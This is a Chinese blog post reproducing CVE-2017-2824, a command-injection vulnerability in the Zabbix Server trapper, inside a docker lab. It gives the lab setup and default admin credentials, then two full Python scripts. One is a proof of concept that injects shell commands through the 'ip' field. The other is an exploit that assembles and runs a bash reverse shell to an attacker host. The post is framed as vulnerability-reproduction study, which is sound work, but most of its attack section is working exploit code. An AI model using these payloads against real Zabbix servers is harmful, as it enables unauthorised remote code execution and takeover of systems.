当前位置:网站首页>Zabbix Server trapper 命令注入漏洞 (CVE-2017-2824)
Zabbix Server trapper 命令注入漏洞 (CVE-2017-2824)
2022-07-02 05:56:00 【h领小白帽】
声明
本篇文章仅用于技术学习与漏洞复现,切勿用于非授权下的渗透测试行为,切记!
一、漏洞简介
Zabbix 是由Alexei Vladishev 开发的一种网络监视、管理系统,基于 Server-Client 架构。其Server端 trapper command 功能存在一处代码执行漏洞,特定的数据包可造成命令注入,进而远程执行代码。攻击者可以从一个Zabbix proxy发起请求,从而触发漏洞。
二、影响范围
Zabbix Server 2.4.X 版本
三、环境搭建
Vulfocus:docker pull vulfocus/zabbix-cve_2017_2824:latest
查看本地镜像并运行漏洞环境
docker images
docker run -d -P vulfocus/zabbix-cve_2017_2824
-d:将镜像挂起后台运行
-P:将镜像需要开启的端口随机映射到这台服务器的公网IP端口上


访问ip:port成功搭建,使用默认管理员账号密码进入后台
用户名:admin
密码:Zabbix

接着 在Configuration的选项卡里进入Actions下把Event source选中Auto registration,点击Create action,以管理员的身份去开启自动注册功能


操作完成之后就开启了自动注册功能。
四、本地实战
POC测试
利用链接:https://github.com/listenquiet/cve-2017-2824-reverse-shell
import sys
import socket
import json
import sys
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
target = sys.argv[1]
print(send(target, {"request":"active checks","host":"vulhub","ip":";touch /tmp/success"}))
for i in range(10000, 10500):
data = send(target, {"request":"command","scriptid":1,"hostid":str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)

使用 ls /tmp命令查看是否执行成功
反弹Shell
Exp如下:
import sys
import socket
import json
from time import sleep
def send(ip, data):
conn = socket.create_connection((ip, 10051), 10)
conn.send(json.dumps(data).encode())
data = conn.recv(2048)
conn.close()
return data
# target = "X.X.X.X"
target = sys.argv[1]
num = 1
exps = [';echo -n "/bin/bash" > /tmp/1.sh', ';echo -n " -i >& " >> /tmp/1.sh', ';echo -n "/dev/tcp/" >> /tmp/1.sh',
';echo -n "X.X." >> /tmp/1.sh', ';echo -n "X.X/" >> /tmp/1.sh', ';echo -n "1234 0>&1" >> /tmp/1.sh',
';/bin/bash /tmp/1.sh']
for exp in exps:
host = "vulhub" + str(num)
print(host)
print(send(target, {"request": "active checks", "host": host, "ip": exp}))
sleep(1)
num += 1
for i in range(10000, 10500):
data = send(target, {"request": "command", "scriptid": 1, "hostid": str(i)})
if data and b'failed' not in data:
print('hostid: %d' % i)
print(data)

执行:python3 exp.py X.X.X.X
可以看到已经反弹Shell
攻击完成!!!
边栏推荐
- php继承(extends)
- [whether PHP has soap extensions installed] a common problem for PHP to implement soap proxy: how to handle class' SoapClient 'not found in PHP
- Spark概述
- 1035 Password
- Vscode paste image plugin saves image path settings
- 测试 - 用例篇
- 死磕大屏UI,FineReport开发日记
- 神机百炼3.53-Kruskal
- Brain and cognitive neuroscience matlab psychoolbox cognitive science experimental design - experimental design 4
- Several keywords in C language
猜你喜欢
随机推荐
Can't the dist packaged by vite be opened directly in the browser
脑与认知神经科学Matlab Psytoolbox认知科学实验设计——实验设计四
ES6的详细注解
keepalived安装使用与快速入门
Linkage between esp8266 and stc8h8k single chip microcomputer - Weather Clock
PHP inner class name is the same as the inner class method name
Pytorch Chinese document
Yyds dry inventory what is test driven development
如何使用MITMPROXy
Unity Shader 学习笔记(3)URP渲染管线带阴影PBR-Shader模板(ASE优化版本)
Regular expression summary
Vscode paste image plugin saves image path settings
VSCode paste image插件保存图片路径设置
“簡單”的無限魔方
php父类(parent)
如何写出好代码 — 防御式编程指南
图片裁剪插件cropper.js
软件测试基础篇
php数组转化为xml
Typora installation (no need to enter serial number)